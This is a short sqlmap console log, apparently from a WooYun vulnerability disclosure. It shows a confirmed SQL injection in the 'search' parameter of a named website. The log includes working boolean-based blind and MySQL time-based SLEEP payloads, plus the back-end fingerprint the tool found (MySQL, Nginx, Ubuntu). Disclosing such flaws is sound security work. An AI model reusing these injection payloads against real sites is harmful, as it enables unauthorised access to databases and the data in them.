 Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=%%' AND 2659=2659 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: search=%%' AND SLEEP(5) AND '%'='
---
[23:29:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[23:29:17] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 8 times
[23:29:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:29:17] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\www.zjfenqi.com'
[*] shutting down at 23:29:17
www.wooyun.org